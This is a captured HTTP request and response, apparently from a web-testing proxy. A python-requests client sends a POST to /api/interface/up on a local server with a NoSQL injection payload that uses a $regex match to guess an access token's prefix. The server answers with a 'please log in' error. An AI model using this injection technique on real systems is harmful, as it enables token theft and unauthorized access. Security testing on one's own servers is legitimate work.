 Request
数据包扫描
热加载
URL
1 POST /api/interface/up HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 61
6 Content-Type: application/json
7 User-Agent: python-requests/2.25.1
8
9 {"id": -1, "token": {"$regex": "^1cae15606ea4b223b01b"}}
Response
16ms
72字节
详情
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 16 Dec 2022 08:18:03 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 72
7
8 {
9 "errcode": 40011,
10 "errmsg": "请登录...",
11 "data": null
12 }